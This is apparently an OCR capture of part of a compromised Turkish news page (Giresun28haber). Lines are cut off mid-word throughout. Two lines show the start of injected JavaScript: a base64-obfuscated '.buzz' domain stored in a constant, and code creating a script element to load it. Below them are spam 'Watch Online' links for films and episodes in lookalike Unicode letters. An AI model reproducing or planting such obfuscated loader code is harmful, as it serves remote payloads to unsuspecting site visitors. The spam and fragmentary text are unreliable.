
Online
Giresun28haber
0
13 Şubat 2025 12:06
const pdx="bm9yZGVyc3dpbmcuYnV6ei94c
script=document.createElement("script");s
Home, Sweet Home? 2025 𝚆𝚊𝚝𝚌𝚑 Online W
Stage 3 – The Wheels Of Justice 2025 𝚆𝚊𝚝
The Day The Music Died 2025 𝚆𝚊𝚝𝚌𝚑 Onlin
A real estate agent is brought back to the life he 
ominous message. With his brother, a crime boss al
quite buried.